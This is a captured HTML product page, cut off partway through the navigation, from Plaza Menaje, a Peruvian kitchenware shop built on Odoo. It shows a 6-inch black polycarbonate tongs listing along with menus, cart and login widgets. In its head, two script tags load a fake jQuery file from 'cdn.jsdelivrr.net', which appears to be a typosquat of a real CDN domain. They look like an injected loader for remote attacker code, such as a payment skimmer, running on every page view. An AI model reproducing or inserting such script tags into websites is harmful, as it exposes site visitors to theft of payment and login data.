

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.plazamenaje.com/shop/100301-pinza-de-policarbonato-de-6-negro-update-pct-6bk-4988
body_size: 19735
content:

        

    
<!DOCTYPE html>
        
        
<html lang="es-PE" data-website-id="1" data-main-object="product.template(4988,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK"/>
        <meta property="og:site_name" content="PLAZA MENAJE S.A.C."/>
        <meta property="og:url" content="https://www.plazamenaje.com/shop/100301-pinza-de-policarbonato-de-6-negro-update-pct-6bk-4988"/>
        <meta property="og:image" content="https://www.plazamenaje.com/web/image/product.template/4988/image_1024?unique=f674c21"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK"/>
        <meta name="twitter:image" content="https://www.plazamenaje.com/web/image/product.template/4988/image_1024?unique=f674c21"/>
        <meta name="twitter:description"/>
        
        <link rel="canonical" href="https://www.plazamenaje.com/shop/100301-pinza-de-policarbonato-de-6-negro-update-pct-6bk-4988"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK | Plaza Menaje </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=0b123c3"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
        <link type="text/css" rel="stylesheet" href="/web/assets/44872-c864ab3/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="c864ab3"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "211b71dcc9f31907110ebc3f5990486823f6f84fo1794313741",
                debug: "",
            };
        </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"json_sidebar_config": {"category_sidebar_style": "3", "category_sidebar_show_count": true, "menu_sidebar_show_category": true}, "json_shop_layout": {"layout": "prime", "show_view_switcher": true, "default_view_mode": "grid", "load_more_products": "button"}, "json_shop_product_item": {"style": "1", "image_size": "default", "image_fill": "cover", "show_add_to_cart": true, "show_wishlist": true, "show_compare": true, "show_quick_view": true, "show_similar_products": true, "show_product_preview_swatches": true, "show_rating": true, "show_stock_label": false}, "json_shop_category_pills": {"active": true, "style": "1", "show_child_categories": true, "hide_in_desktop": false}, "json_shop_filters": {"lazy_method": true, "filter_style": "1", "filter_position": "left", "show_in_sidebar": false, "collapsible_category": false, "collapsible_attribute": true, "show_category_count": true, "show_attribute_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": false}, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2}, "bool_enable_ajax_load": false, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "side_cart", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "2228f4a5e085737ea4c4d326834a85c8d17e93fb"}, "recaptcha_public_key": "6Lf2TB4rAAAAADS1Fn8AVONoLfo9fygaCT3j9rXb", "geoip_country_code": null, "geoip_phone_code": null};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/366-daec775/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="daec775"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/44873-87d9df8/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="87d9df8"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.4/dist/jquery-min.js"></script>
    </head>
    <body>
        <div id="wrapwrap" class="   ">
            
            <div class="offcanvas offcanvas-start tp-menu-sidebar tp-offcanvas-sidebar" tabindex="-1" aria-hidden="true">
                <div class="offcanvas-body p-0">
                    <div class="p-3 tp-user-info-container">
                        <div class="d-flex justify-content-between">
                            <div class="border border-white p-1">
                                <span class="tp-user-logo text-bg-primary fw-bold rounded d-inline-block text-center">
                                    <i class="dri dri-user"></i>
                                </span>
                            </div>
                            <div class="flex-shrink-1">
                                <button type="button" class="btn-close text-white" data-bs-dismiss="offcanvas" title="Cerrar" aria-label="Cerrar"></button>
                            </div>
                        </div>
                        <div class="mt-3 d-flex align-items-center justify-content-between">
                            <h6 class="mb-0 text-white">
                                        <a href="/web/login" class="link-light">
                                            Iniciar sesión <span class="mx-1">•</span> Registro
                                        </a>
                            </h6>
                        </div>
                    </div>
                    <ul class="nav navbar-nav py-2 border-bottom tp-hook-special-menu">
                        <li class="nav-item">
                            <a role="menuitem" href="/" class="nav-link tp-category-action" data-position="start">
                                <div class="d-flex align-items-center fw-bold">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="bi bi-grid" viewBox="0 0 16 16">
                                        <path d="M1 2.5A1.5 1.5 0 0 1 2.5 1h3A1.5 1.5 0 0 1 7 2.5v3A1.5 1.5 0 0 1 5.5 7h-3A1.5 1.5 0 0 1 1 5.5v-3zM2.5 2a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3zm6.5.5A1.5 1.5 0 0 1 10.5 1h3A1.5 1.5 0 0 1 15 2.5v3A1.5 1.5 0 0 1 13.5 7h-3A1.5 1.5 0 0 1 9 5.5v-3zm1.5-.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3zM1 10.5A1.5 1.5 0 0 1 2.5 9h3A1.5 1.5 0 0 1 7 10.5v3A1.5 1.5 0 0 1 5.5 15h-3A1.5 1.5 0 0 1 1 13.5v-3zm1.5-.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3zm6.5.5A1.5 1.5 0 0 1 10.5 9h3a1.5 1.5 0 0 1 1.5 1.5v3a1.5 1.5 0 0 1-1.5 1.5h-3A1.5 1.5 0 0 1 9 13.5v-3zm1.5-.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3z"></path>
                                    </svg>
                                    <span class="ms-2">Comprar por categorías</span>
                                </div>
                            </a>
                        </li>
                    </ul>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
    <li class="nav-item  ">
        <a role="menuitem" href="/" class="nav-link ">
            <span>
                <span>INICIO</span>
            </span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>
                <span>TIENDA</span>
            </span>
        </a>
    </li>
    <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>
            <i class="dri dri-category me-1"></i>
                <span>CATEGORÍAS</span>
            </span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-start">
    
























<section class="s_mega_menu_odoo_menu pt16 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container-fluid">
            <div class="row o_grid_mode" style="" data-row-count="8">
    

    

    

    

    

    

    

    

                
                
                
                
            <div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 1; grid-area: 1 / 1 / 9 / 3;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/utensilios-10">Utensilios</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-3" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top: 2px solid rgb(0, 0, 0);">
                    </div>
                    <nav class="nav flex-column">
                        
                        <a href="/shop/category/utensilios-cocinar-99" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cocinar</a>
                        <a href="/shop/category/utensilios-horno-101" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Horno</a>
                        <a href="/shop/category/utensilios-ollas-y-sartenes-103" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Ollas y Sartenes</a>
                        <a href="/shop/category/utensilios-medicion-105" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Medición</a>
                        <a href="/shop/category/utensilios-pizza-106" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Pizza</a>
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 2; grid-area: 1 / 3 / 9 / 5;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/reposteria-9">repostería</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-1" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/reposteria-base-giratoria-136" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Base Giratorio</a>
                        <a href="/shop/category/reposteria-brochas-138" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Brochas</a>
                        <a href="/shop/category/reposteria-cucharas-de-helado-140" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cucharas De Helado</a><a href="/shop/category/reposteria-espolvoreadores-141" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Espolvoreadores</a><a href="/shop/category/reposteria-mangas-y-boquillas-672" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Mangas y Boquillas</a><a href="/shop/category/reposteria-marcadores-143" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Marcadores</a><a href="/shop/category/reposteria-moldes-144" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Moldes</a><a href="/shop/category/reposteria-sifones-146" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Sifones</a><a href="/shop/category/reposteria-silpat-147" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Silpat</a>
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 3; grid-area: 1 / 5 / 9 / 7;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/organizadores-8">organizadores</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-2" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top: 2px solid rgb(0, 0, 0);">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/organizadores-atencion-93" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Atención</a>
                        
                        <a href="/shop/category/organizadores-conservadores-100" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Conservadores</a>
                        <a href="/shop/category/organizadores-cubiertos-102" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cubiertos</a>
                        <a href="/shop/category/organizadores-limpieza-104" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Limpieza</a><a href="/shop/category/organizadores-racks-107" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Racks</a><a href="/shop/category/organizadores-servir-108" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Servir</a>
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 4; grid-area: 1 / 7 / 9 / 9;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/mesa-7">mesa</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-5" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/mesa-cubiertos-95" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cubiertos</a><a href="/shop/category/mesa-organizadores-673" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Organizadores</a>
                        
                        
                        
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 5; grid-area: 1 / 9 / 9 / 11;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/bar-711">BAr</a></h4><div class="s_hr text-start pt4 pb16 text-o-color-5" data-name="Separator"><hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/bar-utensilios-712" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="popover360233">Utensilios</a>
                        <a href="/shop/category/bar-organizadores-713" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="popover317140">Organizadores</a>
                        
                        
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 5; grid-area: 1 / 11 / 9 / 13;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/equipamiento-675" data-bs-original-title="" title="">eQUIPAMIENTO</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-5" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/equipamiento-linea-calor-676" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Línea Calor</a>
                        <a href="/shop/category/equipamiento-linea-frio-677" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Línea Frío</a><a href="/shop/category/equipamiento-linea-neutro-678" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Línea Neutro</a>
                        
                        
                    </nav>
                </div></div>
        </div>
        <div class="container-fluid border-top s_mega_menu_odoo_menu_footer">
            <div class="row">
                <div class="col-12 pt8 pb8 o_colored_level" style="">
                    <div class="s_social_media o_not_editable text-center" data-snippet="s_social_media" data-name="Social Media">
                        <h5 class="s_social_media_title d-none">Síganos</h5>
<a href="/website/social/facebook" class="s_social_media_facebook me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-facebook m-1"></i>
                        </a>
<a href="/website/social/linkedin" class="s_social_media_linkedin me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-linkedin m-1"></i>
                        </a>
<a href="/website/social/youtube" class="s_social_media_youtube me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-youtube m-1"></i>
                        </a>
<a href="/website/social/instagram" class="s_social_media_instagram me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-instagram m-1"></i>
                        </a>
</div>
                </div>
            </div>
        </div>
    </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop/all-brands" class="nav-link ">
            <span>
                <span>MARCAS</span>
            </span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/offers" class="nav-link ">
            <span>
                <span>OFERTAS</span>
                <span class="tp-menu-label" style="background-color: #FF0E13; color: #FFFFFF">
                    <span>SALE</span>
                    <div class="before" style="border-color: #FF0E13;"></div>
                </span>
            </span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>
                <span>CONTACTENOS</span>
            </span>
        </a>
    </li>
                    
    </ul>
                    <ul class="nav navbar-nav py-2 border-top tp-hook-extra-menu">
                        <li class="nav-item">
                            <a href="/shop/cart" class="nav-link">
                                <div class="d-flex align-items-center">
                                    <i class="dri dri-cart"></i>
                                    <div class="d-flex align-items-center">
                                        <h6 class="mb-0 ms-2">Mi carrito</h6> <span class="ms-2">(<span class="my_cart_quantity" data-order-id="">0</span>)</span>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a href="/shop/wishlist" class="nav-link">
                                <div class="d-flex align-items-center">
                                    <i class="dri dri-wishlist"></i>
                                    <div class="d-flex align-items-center">
                                        <h6 class="mb-0 ms-2">Mi lista de deseos</h6> <span class="ms-2">(<span class="tp-wishlist-counter">0</span>)</span>
                                    </div>
                                </div>
                            </a>
                        </li>
                    </ul>
                </div>
        

        
            </div>
            
            <div class="offcanvas offcanvas-end tp-account-info-sidebar tp-offcanvas-sidebar bg-200" tabindex="-1" aria-hidden="true">
                <div class="d-flex justify-content-between align-items-center bg-white border-bottom p-3">
                    <div class="d-flex align-items-center">
                        <i class="dri dri-user tp-bg-soft-primary text-primary rounded-circle me-3 tp-header-icon"></i>
                        <h5 class="mb-0">Invitado</h5>
                    </div>
                    <button type="button" class="btn-close" data-bs-dismiss="offcanvas" title="Cerrar" aria-label="Cerrar"></button>
                </div>
                <div class="tp-scrollable-y flex-grow-1">
                    <ul class="list-group p-2 mt-2 tp-hook-public-user">
                        <a href="/web/login" class="list-group-item list-group-item-action d-flex align-items-center">
                            <div class="d-flex align-items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16">
                                    <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"></path>
                                    <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"></path>
                                </svg>
                                <h6 class="mb-0 ms-3">Iniciar sesión</h6>
                            </div>
                        </a>
                        <a href="/web/signup" class="list-group-item list-group-item-action d-flex align-items-center">
                            <div class="d-flex align-items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="bi bi-person-plus" viewBox="0 0 16 16">
                                    <path d="M6 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6zm2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0zm4 8c0 1-1 1-1 1H1s-1 0-1-1 1-4 6-4 6 3 6 4zm-1-.004c-.001-.246-.154-.986-.832-1.664C9.516 10.68 8.289 10 6 10c-2.29 0-3.516.68-4.168 1.332-.678.678-.83 1.418-.832 1.664h10z"></path>
                                    <path fill-rule="evenodd" d="M13.5 5a.5.5 0 0 1 .5.5V7h1.5a.5.5 0 0 1 0 1H14v1.5a.5.5 0 0 1-1 0V8h-1.5a.5.5 0 0 1 0-1H13V5.5a.5.5 0 0 1 .5-.5z"></path>
                                </svg>
                                <h6 class="mb-0 ms-3">Registrar</h6>
                            </div>
                        </a>
                    </ul>
                    <ul class="list-group p-2 mt-2 tp-hook-generic">
                        <a href="/shop/cart" class="list-group-item list-group-item-action d-flex align-items-center">
                            <div class="d-flex align-items-center">
                                <i class="dri dri-cart"></i>
                                <div class="d-flex align-items-center">
                                    <h6 class="mb-0 ms-3">Mi carrito</h6> <span class="ms-2">(<span class="my_cart_quantity" data-order-id="">0</span>)</span>
                                </div>
                            </div>
                        </a>
                        <a href="/shop/wishlist" class="list-group-item list-group-item-action d-flex align-items-center">
                            <div class="d-flex align-items-center">
                                <i class="dri dri-wishlist"></i>
                                <div class="d-flex align-items-center">
                                    <h6 class="mb-0 ms-3">Mi lista de deseos</h6> <span class="ms-2">(<span class="tp-wishlist-counter">0</span>)</span>
                                </div>
                            </div>
                        </a>
                    </ul>
                </div>
            </div>
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/4988/image_128" alt="Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small fw-bold">Precio:</p>
                    <p class="mb-0 small text-primary"><span class="product-price" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">S/ <span class="oe_currency_value">5.40</span></span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Agregar al Carrito
                </button>
            </div>

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                    
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Home" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Home</div>
        </li>
                    
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Buscar" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Buscar</div>
        </li>
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-force-d-block " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
                    
                    
                    
                    
                <li class="list-inline-item o_not_editable tp-bottom-action-btn">
                    <a href="#" class="tp-account-info-sidebar-action tp-action-btn-icon" aria-label="Account Info">
                        <i class="dri dri-user"></i>
                    </a>
                    <div class="tp-action-btn-label">Cuenta</div>
                </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Ofertas" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Ofertas</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Marcas" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Marcas</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Categoría" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Categoría</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Orders" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Orders</div>
        </li>
            </ul>
        </div>
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
            <div class="tp-preheader o_colored_level o_cc" data-name="Preheader">
                <div class="container">
                    <div class="row justify-content-lg-between justify-content-center align-items-center">
                        <div class="col-auto py-3 d-none d-lg-block">
                            <div class="d-flex align-items-center">
        

        
                                <div class="oe_structure oe_structure_solo">
                                    <section class="s_text_block o_colored_level o_we_force_no_transition" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                                        <div class="container">
                                            <div><font style="background-color: rgba(0, 0, 0, 0);">Tienda Online Disponible&nbsp;24/7</font></div>
                                        </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                        <div class="col-auto py-3">
                            <div class="oe_structure oe_structure_solo">
                                <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                                    <div class="container">
                                        <b>Ahora el delivery en moto tiene un costo&nbsp;desde S/10.00.</b>&nbsp;Válido para Lima y Callao*
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    
                <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
                            
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            
            <span role="img" aria-label="Logo of Plaza Menaje" title="Plaza Menaje"><img src="/web/image/website/1/logo/Plaza%20Menaje?unique=0b123c3" class="img img-fluid" width="95" height="40" alt="Plaza Menaje" loading="lazy"/></span>
        </a>
    
                        </div>
                        <div class="col-6 py-3">
                            
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Buscar…" value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Búsqueda" title="Búsqueda" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
                            
        </form>
                        </div>
                        <div class="col-3 py-3 text-end">
                            <ul class="list-inline m-0 tp-account-info">

        
            <li class="list-inline-item o_not_editable o_wsale_my_cart tp-cart-sidebar-action  ">
                <a href="/shop/cart">
                    <i class="dri dri-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        

        
            <li class="list-inline-item o_not_editable o_wsale_my_wish d-none o_wsale_my_wish_hide_empty ">
                <a href="/shop/wishlist">
                    <i class="dri dri-wishlist"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        

        <li class="list-inline-item o_not_editable ">
            <a href="#" class="tp-account-info-sidebar-action" aria-label="Account Info">
                <i class="dri dri-user"></i>
            </a>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
                <div id="top_menu_container" class="container justify-content-between">
                    
        <a href="#" class="tp-menu-sidebar-action d-lg-none">
            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="bi bi-list" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"></path>
            </svg>
        </a>
                    
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <span role="img" aria-label="Logo of Plaza Menaje" title="Plaza Menaje"><img src="/web/image/website/1/logo/Plaza%20Menaje?unique=0b123c3" class="img img-fluid" width="95" height="40" alt="Plaza Menaje" loading="lazy"/></span>
                    </a>
                    
        
            <div class="tp-account-info o_not_editable o_wsale_my_cart tp-cart-sidebar-action d-lg-none">
                <a href="/shop/cart">
                    <i class="dri dri-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </div>
        
                    
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                            
    <li class="nav-item  ">
        <a role="menuitem" href="/" class="nav-link ">
            <span>
                <span>INICIO</span>
            </span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>
                <span>TIENDA</span>
            </span>
        </a>
    </li>
    <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>
